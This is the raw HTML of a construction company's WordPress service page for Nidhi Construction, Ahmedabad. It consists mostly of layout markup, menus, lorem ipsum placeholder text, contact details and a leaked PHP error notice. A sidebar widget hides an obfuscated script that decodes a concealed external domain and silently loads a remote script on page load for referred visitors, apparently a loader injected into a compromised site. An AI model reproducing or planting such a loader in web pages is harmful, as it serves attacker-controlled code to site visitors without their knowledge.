							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b854cb8" data-id="b854cb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-331f515 elementor-section-full_width header_sticky mobile_sticky sticky_bg_dark elementor-section-height-default elementor-section-height-default" data-id="331f515" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-04f5e30" data-id="04f5e30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9976ebd elementor-widget__width-auto elementor-widget elementor-widget-ova_logo" data-id="9976ebd" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
					
		<div class="brand_el">

											<a href="https://www.nidhiconstruction.co.in/ "   >
			
				<img src="https://demo.ovatheme.com/retirio/wp-content/uploads/2022/06/Logo-white.png" 
					alt="Nidhi Construction" 
					class="logo_desktop" 
					style="width:157px ; height:40px" 
				/>

				<img src="https://demo.ovatheme.com/retirio/wp-content/uploads/2022/06/Logo-white.png" 
					alt="Nidhi Construction" 
					class="logo_mobile" 
					style="width:157px ;  height:40px" 
				/>

				<img src="https://demo.ovatheme.com/retirio/wp-content/uploads/2022/06/Logo-white.png" 
					alt="Nidhi Construction" 
					class="logo_sticky" 
					style="width:157px ; height:40px" 
				/>

							</a>
			
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3d2548" data-id="a3d2548" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a8e7e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-view-primary elementor-widget elementor-widget-retirio_elementor_menu_nav" data-id="83a8e7e" data-element_type="widget" data-widget_type="retirio_elementor_menu_nav.default">
				<div class="elementor-widget-container">
					
		<nav class="main-navigation">
            <button class="menu-toggle">
            	<span>
            		Menu            	</span>
            </button>
			<div class="primary-navigation"><ul id="menu-primary" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#home">Home</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="#company-profile">Company Profile</a></li>
<li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633"><a href="#services">Services</a></li>
<li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634"><a href="#projects">Projects</a></li>
<li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635"><a href="#about-us">About us</a></li>
</ul></div>        </nav>
		

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-42f189e" data-id="42f189e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dab1acf elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-retirio_elementor_search_popup" data-id="dab1acf" data-element_type="widget" data-widget_type="retirio_elementor_search_popup.default">
				<div class="elementor-widget-container">
								<div class="ova_wrap_search_popup">
				<i class="ovaicon ovaicon-search"></i>
				<div class="ova_search_popup">
					<div class="search-popup__overlay"></div>
					<div class="container">
						<form role="search" method="get" class="search-form" action="https://www.nidhiconstruction.co.in/">
						        <input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
				   			 	<button type="submit" class="search-submit">
				   			 		<i class="ovaicon ovaicon-search"></i>
				   			 	</button>
						</form>									
					</div>
				</div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74985dd elementor-widget__width-auto elementor-hidden-desktop elementor-view-primary elementor-widget elementor-widget-retirio_elementor_menu_canvas" data-id="74985dd" data-element_type="widget" data-widget_type="retirio_elementor_menu_canvas.default">
				<div class="elementor-widget-container">
					
		<nav class="menu-canvas">
            <button class="menu-toggle">
            	<span></span>
            </button>
            <nav class="container-menu dir_left" >
	            <div class="close-menu">
	            	<i class="ovaicon-cancel"></i>
	            </div>
				<div class="primary-navigation"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="#company-profile">Company Profile</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633"><a href="#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634"><a href="#projects">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635"><a href="#about-us">About us</a></li>
</ul></div>			</nav>
			<div class="site-overlay"></div>
        </nav>
		

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22c2d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="22c2d59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-90db396" data-id="90db396" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b126a7 elementor-widget elementor-widget-retirio_elementor_header_banner" data-id="1b126a7" data-element_type="widget" data-widget_type="retirio_elementor_header_banner.default">
				<div class="elementor-widget-container">
							 	<!-- Display when you choose background per Post -->
		 	<div class="wrap_header_banner <br />
<b>Notice</b>:  Undefined index: align in <b>/home/flamingotrans/nidhiconstruction.co.in/wp-content/themes/retirio/elementor/widgets/header-banner.php</b> on line <b>328</b><br />
  "  >

		 					 	
				 	<div class="cover_color"></div>

					<div class="header_banner_el ">
						
													
							
														<h1 class=" header_title">
								Private Residential Sector							</h1>
								
						

													<div class="header_breadcrumbs">
								<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="https://www.nidhiconstruction.co.in/" title="Home">Home</a></li> <li class="li_separator"><span class="separator"><i class="ovaicon-next"></i></span></li><li><a href="https://www.nidhiconstruction.co.in/service">Service</a></li><li class="li_separator"><span class="separator"><i class="ovaicon-next"></i></span></li><li>Private Residential Sector</li></ul></div>							</div>
						
					</div>

				
			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="row_site">
	<div class="container_site">

		<div class="service_single service_single_layout_2l">
			
			<div class="content" id="main-content">
                
                				
						<div data-elementor-type="wp-post" data-elementor-id="4971" class="elementor elementor-4971">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-659e9c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="659e9c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab07fd3" data-id="ab07fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bddf16d elementor-widget elementor-widget-heading" data-id="bddf16d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Decor &amp; art</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4619604 elementor-widget elementor-widget-text-editor" data-id="4619604" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>There are many variations of passages of lorem ipsum is simply free text available in the market, but the majority time you put aside to be in our office. Lorem ipsum dolor sit amet, consectetLorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0c33bcc elementor-widget elementor-widget-text-editor" data-id="0c33bcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We stand for quality, safety &amp; credibility, so you could be trust us fully about architectural working process.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-17eec8d elementor-widget elementor-widget-text-editor" data-id="17eec8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Quis autem vel eum iure reprehenderit qui in ea voluptate velit esse quam nihil molestiae consequatur, vel illum qui dolorem eum fugiat quo voluptas nulla pariatur iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34ad901 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34ad901" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-011b6dc" data-id="011b6dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2540b5 elementor-widget elementor-widget-image" data-id="e2540b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://demo.ovatheme.com/retirio/wp-content/uploads/2022/06/decor-service-details.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-042a846" data-id="042a846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-033a856 elementor-widget elementor-widget-heading" data-id="033a856" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Our benefits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-dbc8013 elementor-widget elementor-widget-text-editor" data-id="dbc8013" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-25f096d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25f096d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Praesent efficitur quam sit amet</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">   Nunc cursus dolor id purus euismod</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quisque tincidunt eros ac place viverra</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6da6231 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6da6231" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96b72a" data-id="e96b72a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7de8ca elementor-widget elementor-widget-accordion" data-id="c7de8ca" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2091" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2091" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ovaicon ovaicon-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ovaicon ovaicon-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Visualization to finished interior</a>
					</div>
					<div id="elementor-tab-content-2091" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2091">There are many variations of passages of simply free text available, but the majority have suffered alteration in some form.</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2092" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2092" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="ovaicon ovaicon-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="ovaicon ovaicon-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Architect draws sketches</a>
					</div>
					<div id="elementor-tab-content-2092" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2092">There are many variations of passages of simply free text available, but the majority have suffered alteration in some form.</div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			
		 		
		        			</div>

            				<div class="sidebar" id="sidebar">

					<div class="widgets">
						<div id="text-1" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="1173" class="elementor elementor-1173">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-508d958 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="508d958" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746afdc" data-id="746afdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8d793f elementor-widget elementor-widget-ovasev_elementor_service_list" data-id="d8d793f" data-element_type="widget" data-widget_type="ovasev_elementor_service_list.default">
				<div class="elementor-widget-container">
					             
            <div class="ova-service-list">

				<ul class="service-title-list">
																						 	<li class="item active">
													<a href="https://www.nidhiconstruction.co.in/service/private-residential-sector/" >
								<span class="service-title">
									Private Residential Sector								</span>
                                <i class="ovaicon ovaicon-fast-forward"></i>
							</a>
						</li>
																	  	<li class="item">
													<a href="https://www.nidhiconstruction.co.in/service/industrial-and-factory-works/" >
								<span class="service-title">
									Industrial and Factory Works								</span>
                                <i class="ovaicon ovaicon-fast-forward"></i>
							</a>
						</li>
																	  	<li class="item">
													<a href="https://www.nidhiconstruction.co.in/service/towers-and-high-rise-structures/" >
								<span class="service-title">
									Towers and High Rise Structures								</span>
                                <i class="ovaicon ovaicon-fast-forward"></i>
							</a>
						</li>
																	  	<li class="item">
													<a href="https://www.nidhiconstruction.co.in/service/engineering-consultancy-and-project-management/" >
								<span class="service-title">
									Engineering Consultancy and Project Management								</span>
                                <i class="ovaicon ovaicon-fast-forward"></i>
							</a>
						</li>
																	  	<li class="item">
													<a href="https://www.nidhiconstruction.co.in/service/turn-key-projects/" >
								<span class="service-title">
									Turn-key Projects								</span>
                                <i class="ovaicon ovaicon-fast-forward"></i>
							</a>
						</li>
									    			        				</ul>

			</div>
		 	
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012cadb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="012cadb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-344d221" data-id="344d221" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-dd59ecb elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="dd59ecb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="ovaicon ovaicon-phone-call"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Easy solutions to your home beauty						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1f30df elementor-widget elementor-widget-retirio_elementor_contact_info" data-id="b1f30df" data-element_type="widget" data-widget_type="retirio_elementor_contact_info.default">
				<div class="elementor-widget-container">
								<div class="ova-contact-info">
				
									<div class="icon">
											</div>	
								

				<div class="contact">
					
											<div class="label">
							Call anytime						</div>
					
					<ul class="info">
						
								<li class="item">

																					<a href="tel:980009630 ">
													+ 98 (000) - 9630												</a>
																			</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49bdb61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49bdb61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3dd2c54" data-id="3dd2c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e6d063 elementor-align-center elementor-widget elementor-widget-button" data-id="6e6d063" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download our flyers</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

				</div>
						
		</div>
		<!-- end ova_sev_single -->
	</div>
	<!-- end row -->
</div>
<!-- end container -->

			</div> <!-- /Inside Content -->
			<div class="wrap_footer">
						<div data-elementor-type="wp-post" data-elementor-id="103" class="elementor elementor-103">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef331a9 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef331a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d36326" data-id="7d36326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d9b7dc elementor-widget elementor-widget-retirio_elementor_heading" data-id="0d9b7dc" data-element_type="widget" data-widget_type="retirio_elementor_heading.default">
				<div class="elementor-widget-container">
					
		<div class="ova-title">

			
														<h2 class="title">
								Building Dreams, <br>
<span class="underline">Brick</span> by <span class="underline">Brick</span>							</h2>
							
			
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-bce0c3f elementor-widget elementor-widget-heading" data-id="bce0c3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NIDHI <span class="ova-stroke-text">CONSTRUCTION </span></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4631f27 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="4631f27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-88bc706" data-id="88bc706" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-626a216 elementor-widget__width-auto elementor-widget elementor-widget-retirio_elementor_contact_info" data-id="626a216" data-element_type="widget" data-widget_type="retirio_elementor_contact_info.default">
				<div class="elementor-widget-container">
								<div class="ova-contact-info">
				
									<div class="icon">
											</div>	
								

				<div class="contact">
					
					
					<ul class="info">
						
								<li class="item">

																					<a href="tel:+91-9099011220 ">
													+91-9099011220												</a>
																			</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0caec2f elementor-widget elementor-widget-retirio_elementor_contact_info" data-id="0caec2f" data-element_type="widget" data-widget_type="retirio_elementor_contact_info.default">
				<div class="elementor-widget-container">
								<div class="ova-contact-info">
				
									<div class="icon">
											</div>	
								

				<div class="contact">
					
					
					<ul class="info">
						
								<li class="item">

																					<a href="mailto:info@nidhiconstruction.co.in ">
													info@nidhiconstruction.co.in												</a>
																			</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d70c8a3" data-id="d70c8a3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5931fd9" data-id="5931fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02b9056 elementor-widget elementor-widget-heading" data-id="02b9056" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9ce475a elementor-widget elementor-widget-retirio_elementor_menu_footer" data-id="9ce475a" data-element_type="widget" data-widget_type="retirio_elementor_menu_footer.default">
				<div class="elementor-widget-container">
							<div class="ova-menu-footer">
			<ul id="menu-primary-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="#company-profile">Company Profile</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633"><a href="#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634"><a href="#projects">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635"><a href="#about-us">About us</a></li>
</ul>		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18d6727 retirio_stretch_column_right" data-id="18d6727" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-a3214d3 elementor-widget elementor-widget-heading" data-id="a3214d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b9862e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-retirio_elementor_contact_info" data-id="6b9862e" data-element_type="widget" data-widget_type="retirio_elementor_contact_info.default">
				<div class="elementor-widget-container">
								<div class="ova-contact-info">
				
									<div class="icon">
											</div>	
								

				<div class="contact">
					
					
					<ul class="info">
						
								<li class="item">

									<a href="https://www.google.com/maps/place/Sterling+Park/@23.0506448,72.5241388,15z/data=!4m10!1m2!2m1!1s6+Mangal+Kruti,+15+Sterling+Park+Society,+Gurukul+Road,+Memnagar,+Ahmedabad+380052!3m6!1s0x395e84afa873ac69:0xa85e037b9922fe81!8m2!3d23.0490309!4d72.5301098!15sClI2IE1hbmdhbCBLcnV0aSwgMTUgU3RlcmxpbmcgUGFyayBTb2NpZXR5LCBHdXJ1a3VsIFJvYWQsIE1lbW5hZ2FyLCBBaG1lZGFiYWQgMzgwMDUykgEQYnVpbGRpbmdfc29jaWV0eeABAA!16s%2Fg%2F11cjj8p58y" target="_blank">6 Mangal Kruti, 15 Sterling Park Society, Gurukul Road, Memnagar, Ahmedabad 380052</a>								</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c57dbd8 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c57dbd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaf4ecd" data-id="aaf4ecd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa0fd1f elementor-widget elementor-widget-retirio_elementor_heading" data-id="aa0fd1f" data-element_type="widget" data-widget_type="retirio_elementor_heading.default">
				<div class="elementor-widget-container">
					
		<div class="ova-title">

			
														<h2 class="title">
								Building Dreams, <br>
<span class="underline">Brick</span> by <span class="underline">Brick</span>							</h2>
							
			
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-7e49317 elementor-widget elementor-widget-heading" data-id="7e49317" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NIDHI <span class="ova-stroke-text">CONSTRUCTION </span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e4308fe elementor-widget elementor-widget-heading" data-id="e4308fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-72eca94 elementor-widget elementor-widget-retirio_elementor_menu_footer" data-id="72eca94" data-element_type="widget" data-widget_type="retirio_elementor_menu_footer.default">
				<div class="elementor-widget-container">
							<div class="ova-menu-footer">
			<ul id="menu-primary-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="#company-profile">Company Profile</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633"><a href="#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634"><a href="#projects">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635"><a href="#about-us">About us</a></li>
</ul>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-b0dc1e8 elementor-widget elementor-widget-heading" data-id="b0dc1e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24e0604 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-retirio_elementor_contact_info" data-id="24e0604" data-element_type="widget" data-widget_type="retirio_elementor_contact_info.default">
				<div class="elementor-widget-container">
								<div class="ova-contact-info">
				
									<div class="icon">
											</div>	
								

				<div class="contact">
					
					
					<ul class="info">
						
								<li class="item">

									<a href="https://www.google.com/maps/place/Sterling+Park/@23.0506448,72.5241388,15z/data=!4m10!1m2!2m1!1s6+Mangal+Kruti,+15+Sterling+Park+Society,+Gurukul+Road,+Memnagar,+Ahmedabad+380052!3m6!1s0x395e84afa873ac69:0xa85e037b9922fe81!8m2!3d23.0490309!4d72.5301098!15sClI2IE1hbmdhbCBLcnV0aSwgMTUgU3RlcmxpbmcgUGFyayBTb2NpZXR5LCBHdXJ1a3VsIFJvYWQsIE1lbW5hZ2FyLCBBaG1lZGFiYWQgMzgwMDUykgEQYnVpbGRpbmdfc29jaWV0eeABAA!16s%2Fg%2F11cjj8p58y" target="_blank">6 Mangal Kruti, 15 Sterling Park Society, Gurukul Road, Memnagar, Ahmedabad 380052</a>								</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3df713 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f3df713" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5aa0f63" data-id="5aa0f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebc849a elementor-widget elementor-widget-text-editor" data-id="ebc849a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© All Copyright 2025 by Nidhi Construction | Maintained by <a href="https://thetechnoville.com" target="_blank" rel="noopener"> TechnoVille Consultants Pvt. Ltd. </a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
			
		</div> <!-- Ova Wrapper -->	
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
